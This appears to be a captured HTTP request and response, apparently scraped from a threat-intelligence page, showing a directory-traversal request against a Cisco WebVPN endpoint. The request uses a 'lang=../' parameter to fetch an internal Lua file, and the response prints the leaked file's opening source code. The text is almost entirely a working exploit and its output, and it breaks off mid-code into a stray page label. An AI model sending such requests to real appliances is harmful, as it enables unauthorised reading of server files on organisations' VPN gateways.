 Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then
ThreatPage全球威胁情报